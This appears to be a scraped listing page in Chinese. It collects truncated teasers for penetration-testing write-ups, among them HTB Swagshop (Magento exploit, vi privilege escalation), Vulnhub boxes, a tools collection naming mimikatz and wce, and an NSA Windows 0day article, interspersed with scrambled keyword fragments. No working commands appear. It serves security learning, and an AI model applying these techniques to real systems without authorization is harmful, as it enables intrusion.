【HTB系列】 靶機Swagshop的滲透測試詳解

__出品|MS08067實驗室(www.ms08067.com)__ `本文作者:是大方子(Ms08067實驗室核心成員)` **總結與反思** * 使用vi提權 * magento漏洞的利用 * magescan 工具的使用 **靶機介紹** __ `本文作者:是大方子(Ms08067實驗室核心成員)` ##0x00 本文目錄 * 反思與總結 * 基本資訊 * 滲透測試過程 * 補充 ##0x01 反思與總結 1. curl 傳送GET引數化請求 2. 對反彈回來的shell進行

BTS滲透測試實驗室----安裝與實戰

進行 url 數據庫初始 board ews 知識 views tle 數據庫 一、簡介 BTS滲透測試實驗室是一個開放源碼的脆弱的Web應用程序,創建的網絡安全和隱私的基礎(www.cysecurity.org)。它可以用來了解許多不同類型的Web應用程序漏洞。目前

滲透測試工具實戰技巧合集

read mimikatz insert wce ebr unicorn free import 軟連接 轉載自:http://www.freebuf.com/sectool/105524.html 最好的 NMAP 掃描策略 # 適用所有大小網絡最好的 nmap 掃描

滲透測試專題之實戰技巧總結

攻擊 根據 無法 cookie 技術 進一步 查看 bsp logs 1、首先明確你的攻擊目標,這很重要,這可以避免你使用眼花繚亂的工具,從而找不到攻擊點。 2、你的攻擊目標可以是操作系統、web服務器及各種服務器,所以在不知道這些信息的情況下首先得看知道自己的目標系統環境

滲透測試大起底——從攻擊者視角探究實戰技巧

文件名 tro 方式 如何 測試工具 tar line 捕獲 ide 滲透測試方法及流程: 分析目標網站內容及功能 (1) 首先確定網站采用何種語言編寫.或者是否有混用的情況.此處可以通過查看網站源文件,觀察網站鏈接,捕獲提交請求等方式獲取. (2) 爬行網站目錄,使用

記一次對`vulnhub`中`Android4`靶機滲透測試全過程

記一次對vulnhub中Android4靶機滲透測試全過程 Android4靶機簡介 名稱:Android4 作業系統:Android v4.4 標誌:/data/root/(在此目錄中) 等級:初學者。 搭建成功的Android平臺 知識點 埠掃描和IP發現 使用adb_server_exe

Vulnhub靶機Wakanda滲透測試攻略

百度網盤下載地址: 難度級別:中級。 用virtualbox匯入Wakanda_1.ova靶機環境,修改其網路連線方式為Bridged(橋接網絡卡),並選擇一個可用於聯網的網絡卡(例如,我使用的無線網絡卡上網,在圖中網絡卡為Inter(R) Dual Band Wir

Fowsniff: 1靶機入侵

linux stream mman moved date rect 用戶名 分享 pipe 一、信息收集1.存活主機掃描arp-scan -l發現192.168.1.13是目標靶機的IP地址2.端口掃描接下來用nmap神器來掃描目標IP地址,命令如下:root@kali2

【滲透測試】NSA Windows 0day漏洞+修復方案

技術 數據 pos 創建 前段時間 更新 服務 主機 ima 這個漏洞是前段時間爆出來的,幾乎影響了全球70%的電腦,不少高校、政府和企業都還在用Windows服務器,這次時間的影響力堪稱網絡大地震。 ------------------------------------

搭建asp滲透測試環境

下載 執行權限 創建 cnblogs png soft 設置 添加服務 iis win2k3下載地址 http://yun.baidu.com/share/link?shareid=77306757&uk=2852438886 win2003 Enterpris